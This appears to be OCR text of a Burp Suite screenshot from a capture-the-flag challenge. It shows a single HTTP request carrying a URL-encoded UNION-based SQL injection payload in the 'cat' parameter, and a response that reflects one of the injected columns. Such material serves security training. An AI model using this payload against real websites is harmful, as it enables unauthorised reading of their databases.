 Send
Cancel
<
>
Target: https://nessus-catviewer.chals.io
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /index.php?cat=%22%20AND%201%3d0%20UNION%20SELECT%20%221%22%2c%222%22%2c%223%22%2c%224%22%20-- HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
Searching for cats with names like " AND 1=0 UNION SELECT "1","2","3","4" --
Name: 3
Inspector
Back
Query parameter
Name
cat
Value
%22%20AND%201%3d0%20UNION%20S
ELECT%20%221%22%2c%222%22%2c%
223%22%2c%224%22%20--
Decoded from: URL encoding
" AND 1=0 UNION SELECT "1","2
","3","4" --
Cancel
Apply changes